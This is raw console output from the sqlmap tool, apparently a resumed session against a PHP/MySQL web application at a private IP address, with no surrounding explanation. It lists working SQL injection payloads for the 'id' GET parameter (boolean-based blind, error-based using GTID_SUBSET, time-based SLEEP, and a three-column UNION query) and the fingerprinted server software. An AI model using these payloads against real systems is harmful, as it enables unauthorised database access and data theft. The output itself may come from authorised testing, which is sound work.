 [*] starting @ 11:18:35 /2023-06-09/
[11:18:35] [INFO] resuming back-end DBMS 'mysql'
[11:18:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7518=7518 AND 'Kqgm'='Kqgm
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162626b71,(SELECT (ELT(6251=6251,1))),0x716b707871),6251) AND 'Qjwi'='Qjwi
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8065 FROM (SELECT(SLEEP(5)))sqFq) AND 'qfat'='qfat
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7915' UNION ALL SELECT NULL,NULL,CONCAT(0x7162626b71,0x517943556c636c6d6b6b7a6e54544f4f464346476b497052
4568705046484950​4c75667167566d63,0x716b707871)-- -
---
[11:18:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38, OpenResty 1.15.8.1
back-end DBMS: MySQL >= 5.6
[11:18:36] [INFO] fetched data logged to text files under 'C:\Users\Ellixon\AppData\Local\sqlmap\output\192.168.100.11'
[*] ending @ 11:18:36 /2023-06-09/